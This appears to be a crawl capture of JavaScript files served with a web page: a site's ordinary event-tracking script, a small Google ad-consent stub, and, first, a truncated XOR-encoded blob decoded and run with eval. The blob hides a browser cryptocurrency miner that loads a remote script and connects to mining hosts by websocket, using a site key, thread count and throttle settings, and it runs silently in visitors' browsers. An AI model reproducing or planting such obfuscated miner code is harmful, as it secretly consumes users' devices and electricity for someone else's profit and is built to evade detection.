18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aNG\x1aDb\x7f\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1a\x7fJ]u\x7f~j\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x18dZ\x1b@IKc\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: http://laguaridadegian.com.ar/js/main.js
body_size: 596
content:
window.track = {
	event (name, options = {}) {
		if (typeof gtag !== 'undefined') {
			return gtag('event', name, options);
		}
		console.log('>> Track event:', name, options);
	}
};

(function (ls) {
	function uuidv4 () {
		const dt = new Date().getTime();
		return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
			let r = (dt + Math.random() * 16) % 16 | 0,
				v = c == 'x' ? r : (r & 0x3 | 0x8);
			return v.toString(16);
		});
	}

	let annonid = ls.getItem('annonid');
	if (!annonid) {
		annonid = uuidv4();
		ls.setItem('annonid', annonid);
	}
})(window.localStorage);

(function ($) {
	$('.form-search').on('submit', function (e) {
		const q = $(this).find('[name="q"]').val();

		if (!q) {
			e.preventDefault();
			return;
		}

		track.event('search', {
			'search_term': $(this).find('[name="q"]').val()
		});
	});

	$('[data-track-click]').on('click', function (e) {
		const data = $(this).data('track-click');

		data.forEach(function (d) {
			const parts = d.split('|');
			const event = parts.shift();
			const options = {};
			parts.forEach(function (p) {
				const a = p.split('=');
				options[a[0]] = a[1];
			});

			track.event(event, options);
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUHwQu8JQ6w7BIxapcIdbwl5hRN4z7nmRF4HC6toJxi9yWhRsYg4U2r9LW4muIDb_J5V2Ckmyj332jAazx539LSpGwi4N2awGarmD8I3YTsZYzuueAnX1fvskBGBt1dOic2x8xT4VPnUaZq6siBBnbiobAspyE-kpI7dXC4KueohaipGYZBdKRX0A4N/_/housead_/adtopleft./rect_ad./ad_commonside__ad300x250.
body_size: -1292
content:
window['77cab13b-5933-4456-9b79-0011a5bfb6cd'] = true;